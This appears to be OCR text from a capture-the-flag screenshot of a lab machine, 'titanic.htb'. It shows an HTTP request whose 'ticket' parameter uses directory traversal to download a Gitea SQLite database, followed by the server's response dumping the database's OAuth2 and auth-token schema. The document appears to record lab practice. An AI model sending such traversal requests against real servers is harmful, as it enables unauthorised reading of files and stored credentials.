 GET /download?ticket=/../../../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
Host: titanic.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: http://titanic.htb
Connection: keep-alive
Referer: http://titanic.htb/book
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Date: Thu, 01 May 2025 07:19:35 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/../../../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-3330544109"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@ 2ýÙ2.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE `oauth2_grant` (`id`
INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL, `application_id` INTEGER NULL
`counter` INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL, `nonce` TEXT NULL, `created_unix`
INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREATE INDEX
`IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeCREATE UNIQUE
INDEX `UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `grant_id` INTEGER
NULL, `code` TEXT NULL, `code_challenge` TEXT NULL, `code_challenge_method` TEXT NULL,
`redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE UNIQUE INDEX
`UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE `oauth2_application` (`id`
INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `uid` INTEGER NULL, `name` TEXT NULL, `client_id` TEX
NULL, `client_secret` TEXT NULL, `confidential_client` INTEGER DEFAULT TRUE NOT NULL,
`redirect_uris` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)}C!#indexIDX_auth_token_expires_unixauth_tokenCREATE INDEX `IDX_auth_token_expires_unix` ON
`auth_token` (`expires_unix`)n9!indexIDX_auth_token_user_idauth_tokenCREATE INDEX